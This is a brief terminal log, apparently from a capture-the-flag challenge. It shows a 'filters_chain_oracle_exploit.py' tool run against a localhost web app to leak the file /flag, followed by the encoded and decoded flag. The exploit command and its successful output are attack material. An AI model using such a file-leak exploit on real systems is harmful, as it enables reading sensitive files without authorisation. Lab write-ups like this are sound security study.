 21:01:26 › python filters_chain_oracle_exploit.py --target http://localhost:34180/ --file '/flag' --parameter 0
[*] The following URL is targeted : http://localhost:34180/
[*] The following local file is leaked : /flag
[*] Running POST requests
[+] File /flag leak is finished!
ZmxhZ3tmY2U4MzYzOS1jMGJmLTQxNTctYWRhYS0xYzIwMWZkZDVlOTd=
b'flag{fce83639-c0bf-4157-adaa-1c201fdd5e97'